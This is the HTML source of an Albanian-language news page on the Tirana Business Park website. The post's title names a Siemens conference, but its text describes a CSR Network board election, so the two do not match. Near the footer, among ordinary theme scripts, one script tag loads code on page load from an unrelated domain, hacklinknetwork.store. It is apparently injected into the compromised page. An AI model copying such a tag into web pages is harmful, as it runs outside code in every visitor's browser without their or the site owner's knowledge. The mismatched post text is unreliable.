	<body class="wp-singular post-template-default single single-post postid-3724 single-format-standard wp-custom-logo wp-theme-dinso  elementor-default elementor-kit-10">
		<div class="page-wrapper">
		<header class="main-header">
<!-- Header Top -->
	
	<div class="header-top">
		<div class="auto-container">
			<div class="inner-container clearfix">
								<div class="top-left clearfix">
					<div class="text"> Mon - Fri 8:00 am to 5:00 pm / Hen - Prem 8:00 am - 5:00 pm </div>				</div>
								<div class="top-right">
					<a href="https://www.tiranabusinesspark.com/contact-us/" class="visit-link">Reserve a visit</a> / <a href="https://www.tiranabusinesspark.com/sq/na-kontakto/" class="visit-link">Rezervo  vizitë</a>				</div>
							</div>
		</div>
	</div>
  <!-- Header Upper -->
  <div class="header-upper ">
	<div class="auto-container">
	  <div class="inner-container clearfix">
					<div class="logo-outer">
    <div class="logo">
        <a href="https://www.tiranabusinesspark.com/sq/" class="custom-logo-link" rel="home"><img width="281" height="85" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/04/cropped-tbp-website-2.png" class="custom-logo" alt="Tirana Business Park" decoding="async" /></a>    </div>
</div>							<div class="upper-right">
			  <ul class="info-list">
			<li><span></span> <a href="mailto:info@tiranabusinesspark.com"><img class="alignnone size-full wp-image-1100" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/zarf.png" alt="" width="17" height="12" />  info@tiranabusinesspark.com</a></li>
            <li><span></span> <a href="tel:+355 4 4415153 / 4 / 8"><img class="alignnone size-full wp-image-1102" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/telefon.png" alt="" width="15" height="15" /> +355 4 4415153 / 4 / 8</a></li>
            <li><a href="#"><img loading="lazy" class="alignnone size-full wp-image-1103" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/shnje.png" alt="" width="13" height="20" /> Building Nr. 05, Rinas Road, Tirana, Albania </a></li>			  </ul>
			</div>
				
		<!--Nav Box-->
		<div class="nav-outer clearfix">
		  <!--Mobile Navigation Toggler-->
		  <div class="mobile-nav-toggler"><span class="icon"><span class="line line-one flaticon-minus-symbol"></span><span class="line line-two flaticon-minus-symbol"></span><span class="line line-three flaticon-minus-symbol"></span></span></div>
		  <!-- Main Menu End-->
		 
							<div class="outer-box clearfix">
			  <ul class="social-icon-one"> 
								  </ul>
			</div>
							<!-- Main Menu -->
<nav class="main-menu navbar-expand-md navbar-light">
	<div class="collapse navbar-collapse clearfix" id="navbarSupportedContent">
		<ul id="menu-primare-shqip" class="navigation clearfix"><li id="menu-item-3281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3281"><a href="https://www.tiranabusinesspark.com/sq/rreth-nesh/">Rreth Nesh</a>
<ul class="sub-menu">
	<li id="menu-item-3405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3405"><a href="https://www.tiranabusinesspark.com/sq/strategjia/">Strategjia</a></li>
	<li id="menu-item-3378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3378"><a href="https://www.tiranabusinesspark.com/sq/kronika/">Kronika</a></li>
	<li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3369"><a href="https://www.tiranabusinesspark.com/sq/klient-partner/">Klient &#038; Partner</a></li>
	<li id="menu-item-3280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3280"><a href="https://www.tiranabusinesspark.com/sq/shkarkime/">Shkarkime</a></li>
	<li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://www.tiranabusinesspark.com/sq/lajme-artikuj/">Lajme &#038; Artikuj</a></li>
</ul>
</li>
<li id="menu-item-3302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3302"><a href="https://www.tiranabusinesspark.com/sq/parku/">Parku</a>
<ul class="sub-menu">
	<li id="menu-item-3335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3335"><a href="https://www.tiranabusinesspark.com/sq/plan-i-pergjithshem/">Plan I Përgjithshëm</a></li>
	<li id="menu-item-3356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3356"><a href="https://www.albania360.al/tbp/#scene-0">TBP 360°</a></li>
	<li id="menu-item-5569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5569"><a target="_blank" href="https://lindnergardenresidence.com/">Lindner Garden Residence</a></li>
</ul>
</li>
<li id="menu-item-3278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3278"><a href="https://www.tiranabusinesspark.com/sq/produkte/">Produkte</a>
<ul class="sub-menu">
	<li id="menu-item-3357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3357"><a href="https://www.tiranabusinesspark.com/sq/faktoret-kyc-te-suksesit/">Faktorët Kyç Të Suksesit</a></li>
</ul>
</li>
<li id="menu-item-3276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3276"><a href="https://www.tiranabusinesspark.com/sq/galeri/">Galeria</a></li>
<li id="menu-item-3279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3279"><a href="https://www.tiranabusinesspark.com/sq/na-kontakto/">Na Kontakto</a></li>
<li id="menu-item-3454" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3454"><a href="#pll_switcher"><img loading="lazy" src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /></a>
<ul class="sub-menu">
	<li id="menu-item-3454-en" class="lang-item lang-item-17 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3454-en"><a href="https://www.tiranabusinesspark.com/albanian-csr-network-general-assembly-2016-tbp/" hreflang="en-US" lang="en-US"><img loading="lazy" src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li id="menu-item-3454-sq" class="lang-item lang-item-20 lang-item-sq current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-3454-sq"><a href="https://www.tiranabusinesspark.com/sq/konference-industriale-e-siemens-u-organizuar-ne-sallen-tirana-ne-tirana-business-park-%e2%80%ac-2/" hreflang="sq" lang="sq"><img loading="lazy" src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
</li>
</ul>	</div>
</nav>
<!-- Main Menu End-->		</div>
	  </div>
	</div>
  </div>
  <!--End Header Upper-->
		<!-- Mobile Menu  -->
<div class="mobile-menu">
	<div class="menu-backdrop"></div>
	<div class="close-btn"><span class="icon flaticon-plus-symbol"></span></div>
	<nav class="menu-box">
		<div class="nav-logo">
							<a href="https://www.tiranabusinesspark.com/sq/" ><img src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/07/35.png"></a>
					</div>
		<ul class="navigation clearfix"><!--Keep This Empty / Menu will come through Javascript--></ul>
			</nav>
</div><!-- End Mobile Menu -->

</header>
    <section class="page-title blog-single-breadcrumb">
        <div class="auto-container">
            <h1>
                NEWS DETAILS            </h1>
        </div>
                    <div class="page-info"> 
                <div class="auto-container clearfix">
                    <div class="bread-crumb">
                        <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Tirana Business Park." href="https://www.tiranabusinesspark.com" class="home" ><span property="name">Tirana Business Park</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Lajme." href="https://www.tiranabusinesspark.com/sq/lajme/" class="post-root post post-post" ><span property="name">Lajme</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Aktivitete Kategori archives." href="https://www.tiranabusinesspark.com/sq/category/uncategorized-sq/" class="taxonomy category" ><span property="name">Aktivitete</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Konference Industriale e Siemens u organizuar në sallën Tirana, në Tirana Business Park ‬</span><meta property="url" content="https://www.tiranabusinesspark.com/sq/konference-industriale-e-siemens-u-organizuar-ne-sallen-tirana-ne-tirana-business-park-%e2%80%ac-2/"><meta property="position" content="4"></span>                    </div>
                </div>
            </div>
            </section>
    <!--Sidebar Page Container-->
<div class="sidebar-page-container">
    <div class="auto-container">
        <div class="row clearfix">
            <!--Content Side / Blog Sidebar-->
            <div class="content-side col-lg-8 col-md-12 col-sm-12">
                <div class="news-detail">
    <div class="news-block">
        <div class="inner-box">
                            <div class="image-box">
                    <figure class="image wow fadeIn">
                        			<div class="post-thumbnail">
				<img loading="lazy" width="970" height="480" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/tbp_news_comorning8_1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/tbp_news_comorning8_1.jpg 970w, https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/tbp_news_comorning8_1-300x148.jpg 300w, https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/tbp_news_comorning8_1-768x380.jpg 768w" sizes="(max-width: 970px) 100vw, 970px" />			</div><!-- .post-thumbnail -->
		                    </figure>
                </div>
                        <div class="lower-content">
                <span class="date"> <time class="entry-date published" datetime="2021-05-28T12:12:12+02:00">28/05/2021</time></span>
                <h5 class="single-title">Konference Industriale e Siemens u organizuar në sallën Tirana, në Tirana Business Park ‬</h5>
                <div class="text single-conten-b">
                    <p>Gjatë Asamblesë së Përgjithshme më 26 maj në Tiranë, Rrjeti i CSR në Shqipëri zgjodhi Bordin e ri Drejtues për të shërbyer për periudhën 2016-2018. Bordi tani përbëhet nga përfaqësues që përfaqesojnë sektorë të ndryshëm në fushën e biznesit, si në sektorin e  pasurisë së paluajtshme / ndërtim, telekomunikacion, energji dhe banka / financa. Rrjeti i CSR në Shqipëri është anëtar i CSR Europe, rrjeti kryesor i biznesit evropian për Përgjegjshmërinë Sociale të Korporatës.</p>
                </div>
                                <ul class="post-info">
                    <li><a href="https://www.tiranabusinesspark.com/sq/author/admin-tbp/">by admin-tbp</a></li>
                    <li><a href="https://www.tiranabusinesspark.com/sq/konference-industriale-e-siemens-u-organizuar-ne-sallen-tirana-ne-tirana-business-park-%e2%80%ac-2/" >0 comments</a></li>
                </ul>
            </div>
        </div>
    </div>
    </div>            </div>
            <!--Sidebar Side-->
                            <div class="sidebar-side col-lg-4 col-md-12 col-sm-12">
                    <aside class="sidebar">
	<section id="search-2" class="widget sidebar-widget widget_search"><div class="widget-content"><div class="sidebar-widget search-box">
    <form role="search" method="get" class="search-form" action="https://www.tiranabusinesspark.com/sq/">
        <div class="form-group">
            <input type="search" id="search-form-697c34facc2ed" class="search-field"
                   placeholder="Search" value="" name="s" required="required"/>
            <button type="submit"><span class="icon fa fa-search"></span></button>
        </div>
    </form>
</div></div></section>
		<section id="recent-posts-2" class="widget sidebar-widget widget_recent_entries"><div class="widget-content">
		<h4 class="sidebar-title">Latest News</h4>
		<ul>
											<li>
					<a href="https://www.tiranabusinesspark.com/sq/magazinat-e-reja-ne-tirana-business-park/">Magazinat e reja në Tirana Business Park</a>
									</li>
											<li>
					<a href="https://www.tiranabusinesspark.com/sq/nje-pune-e-mire-behet-vetem-ne-tirana-business-park/">Një punë e mirë, bëhet vetëm në Tirana Business Park!</a>
									</li>
											<li>
					<a href="https://www.tiranabusinesspark.com/sq/kampi-veror-tirana-business-park/">Kampi Veror Tirana Business Park</a>
									</li>
											<li>
					<a href="https://www.tiranabusinesspark.com/sq/nis-ndertimi-i-magazinave-te-reja-ne-tirana-business-park/">Nis ndërtimi i magazinave të reja në Tirana Business Park</a>
									</li>
											<li>
					<a href="https://www.tiranabusinesspark.com/sq/pervjetori-i-tbp-se-the-one-in-summer/">Përvjetori i TBP-së  “The One in Summer“</a>
									</li>
											<li>
					<a href="https://www.tiranabusinesspark.com/sq/konference-industriale-e-siemens-u-organizuar-ne-sallen-tirana-ne-tirana-business-park-%e2%80%ac/">Konference Industriale e Siemens u organizuar në sallën Tirana, në Tirana Business Park ‬</a>
									</li>
											<li>
					<a href="https://www.tiranabusinesspark.com/sq/dialoge-i-nivelit-te%e2%80%ac-larte-politike-mbi-klimen-e-biznesit%e2%80%ac/">Dialogë i nivelit të‬ lartë Politikë mbi Klimën e Biznesit‬</a>
									</li>
					</ul>

		</div></section></aside>                </div>
                    </div>
    </div>
</div>
<!--Main Footer-->

	<footer class="main-footer">
	    <div class="auto-container">
        <!--Widgets Section-->
        <div class="widgets-section">
            <div class="row clearfix">

                <div class="big-column col-lg-8 col-md-12 col-sm-12">
                    <div class="row clearfix">
                        <!--Footer Column-->
                                                    <div class="footer-column col-lg-6 col-md-6 col-sm-12">
                                <div class="footer-widget contact-widget">
                                    		<div data-elementor-type="page" data-elementor-id="386" class="elementor elementor-386">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-67bf12b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67bf12b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-811d39c" data-id="811d39c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-932322e elementor-widget elementor-widget-text-editor" data-id="932322e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #638b18"><strong>Get in touch / Kontakt</strong></span></p><h4><strong><span style="color: #333e48">CONTACT US </span></strong><strong><span style="color: #333e48">/ NA KONTAKTONI</span></strong></h4><h5><span style="color: #333e48"><br /><strong>WRITE US </strong></span><span style="color: #333e48"><strong>/ NA SHKRUANI:</strong></span></h5><p><strong><span style="color: #638b18"><a style="color: #638b18" href="mailto:info@tiranabusinesspark.com">info@tiranabusinesspark.com</a></span></strong></p><h5><span style="color: #333e48"><br /><strong>CALL US </strong></span><span style="color: #333e48"><strong>/ TELEFON :</strong></span></h5><p><strong><span style="color: #638b18">+355 4 44 15 158</span></strong><strong><span style="color: #638b18"><br /></span></strong></p><h5><span style="color: #333e48"><br /><strong>VISIT US / NA VIZITONI :</strong></span></h5><p><strong><span style="color: #638b18">Building Nr. 05, Rinas Road, Tirana, Albania<br />Ndërtesa Nr. 05, Rruga e Rinasit, Tirane, Shqiperi</span></strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>
                                                                            <!--Footer Column-->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12">
                                <div class="footer-widget agent-widget">
                                    		<div data-elementor-type="page" data-elementor-id="451" class="elementor elementor-451">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-67d1280 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67d1280" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0704035" data-id="0704035" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f33ca95 elementor-widget elementor-widget-text-editor" data-id="f33ca95" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #638b18"><strong>Get in touch / Kontakt</strong></span></p><h4><a href="https://www.tiranabusinesspark.com/team/"><span style="color: #333e48"><strong>CONTACT OUR TEAM  </strong></span></a><br /><a href="https://www.tiranabusinesspark.com/sq/skuadra/"><span style="color: #333e48"><strong>KONTAKTONI SKUADRËN TONË </strong></span></a></h4>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab16e14 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab16e14" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c09554f" data-id="c09554f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-28878ec" data-id="28878ec" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>
                                                                    </div>
                </div>
                                    <div class="big-column col-lg-4 col-md-12 col-sm-12">
                        <div class="row clearfix">
                            <!--Footer Column-->
                            <div class="footer-column col-lg-12 col-md-12 col-sm-12">
                                		<div data-elementor-type="page" data-elementor-id="388" class="elementor elementor-388">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-10f6803 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10f6803" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58f69b0" data-id="58f69b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e17fc95 elementor-widget elementor-widget-dinso_footer_contact_form7" data-id="e17fc95" data-element_type="widget" data-widget_type="dinso_footer_contact_form7.default">
				<div class="elementor-widget-container">
							<div class="footer-widget form-widget">
			<h4 class="widget-title">
				REQUIRE / KËRKESË			</h4>
			<div class="request-form">
				<div class="elementor-shortcode dinso-core-cf7-0">
<div class="wpcf7 no-js" id="wpcf7-f392-o1" lang="en-US" dir="ltr" data-wpcf7-id="392">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/sq/konference-industriale-e-siemens-u-organizuar-ne-sallen-tirana-ne-tirana-business-park-%E2%80%AC-2/#wpcf7-f392-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="392" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f392-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="form-group">
                                                <span class="wpcf7-form-control-wrap" data-name="text-61"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your name / Emri Juaj" value="" type="text" name="text-61" /></span>
                                            </div>
                                            
                                            <div class="form-group">
                                               <span class="wpcf7-form-control-wrap" data-name="email-621"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email address / Email" value="" type="email" name="email-621" /></span>
                                            </div>

                                            <div class="form-group">
                                               <span class="wpcf7-form-control-wrap" data-name="text-61"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone number / Tel" value="" type="text" name="text-61" /></span>
                                            </div>

                                            <div class="form-group">
                                               <span class="wpcf7-form-control-wrap" data-name="textarea-661"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Write message / Komenti Juaj" name="textarea-661"></textarea></span>
                                            </div>
                                            
                                            <div class="form-group">
                                                <input class="wpcf7-form-control wpcf7-submit has-spinner theme-btn btn-style-one" type="submit" value="Send Email / Dërgo" />
                                            </div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="122"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                            </div>
                        </div>
                    </div>
                            </div>
        </div>            
    </div>
    	<!-- Footer Bottom -->
	<div class="footer-bottom">
		<div class="auto-container">
			<div class="inner-container">
				<div class="clearfix">
					<div class="copyright">
						 A project of Lindner Group 

 
					</div>
					<!-- Social Links -->
											<ul class="social-links">
						<li><a href="https://twitter.com/TrBusinessPark"><span class="fab fa-twitter"></span></a></li>
                <li><a href="https://www.facebook.com/TiranaBusinessPark/"><span class="fab fa-facebook-square"></span></a></li>
                <li><a href="https://www.linkedin.com/company/tirana-business-park"><span class="fab fa-linkedin"></span></a></li>
                <li><a href="https://www.instagram.com/tiranabusinesspark/"><span class="fab fa-instagram"></span></a></li>		
                 <li><a href="https://www.youtube.com/channel/UC2JSoUDnBVucryYba_xnB0Q"><span class="fab fa-youtube"></span></a></li>	
                 <li><a href="https://vimeo.com/channels/565180"><span class="fab fa-vimeo"></span></a></li>				
                <br>
                
                <img class="alignnone size-full wp-image-1104" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/linde.png" alt="" width="103" height="15" />		
                
                <br><br>
                
                <a href="https://www.tiranabusinesspark.com/privacy-policy/"><span style="color: #ffffff">Privacy Policy</span> </a> | <a href="https://www.tiranabusinesspark.com/impressum/"><span style="color: #ffffff">Impressum</span></a>
                
                <br><br>© 2021 | Designed by <a href="https://www.vatra.net/">Vatra Agency</a>	, Developed by 	<a href="https://pathcode.net/">Pathcode</a>								</ul>
									</div>
			</div>
		</div>
	</div>
</footer>
</div>
	<div class="scroll-to-top scroll-to-target" data-target="html"><span class="fa fa-angle-up"></span></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dinso/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://hacklinknetwork.store/3022.js"></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-frontend-css' href='https://www.tiranabusinesspark.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-386-css' href='https://www.tiranabusinesspark.com/wp-content/uploads/elementor/css/post-386.css?ver=1769707418' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-451-css' href='https://www.tiranabusinesspark.com/wp-content/uploads/elementor/css/post-451.css?ver=1769707418' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.tiranabusinesspark.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://www.tiranabusinesspark.com/wp-content/uploads/elementor/css/post-10.css?ver=1769707418' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.tiranabusinesspark.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745565188' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.tiranabusinesspark.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745565192' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/plugins/dinso-core/dinso-addons/assets/js/addons-script.js?ver=6.9" id="dinso-addons-script-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-05 11:51:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sq_AL"},"This contact form is placed in the wrong place.":["Ky formular kontaktesh \u00ebsht\u00eb vendosur n\u00eb vendin e gabuar."],"Error:":["Gabim:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tiranabusinesspark.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/popper.min.js?ver=6.9" id="popper-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/jquery.fancybox.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/mixitup.js?ver=6.9" id="mixitup-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/owl.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/wow.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/scrollbar.js?ver=6.9" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/plugin.js?ver=6.9" id="plugin-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/script.js?ver=6.9" id="dinso-scripts-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/script-2.js?ver=6.9" id="dinso-script-2-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 